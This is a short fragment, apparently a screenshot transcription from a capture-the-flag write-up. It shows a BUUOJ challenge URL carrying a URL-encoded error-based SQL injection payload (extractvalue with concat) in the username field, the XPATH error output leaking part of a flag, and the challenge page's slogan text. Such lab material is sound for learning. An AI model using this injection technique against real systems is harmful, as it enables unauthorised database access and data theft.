 不安全
51cd358b-d8af-4760-8818-1675b8c43c07.node3.buuoj.cn/check.php?username=1%27or%28extractvalue%281%2Cconcat%280x...
Error!
XPATH syntax error: '~flag{7725665e-c9b1-4558-b610-12'
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y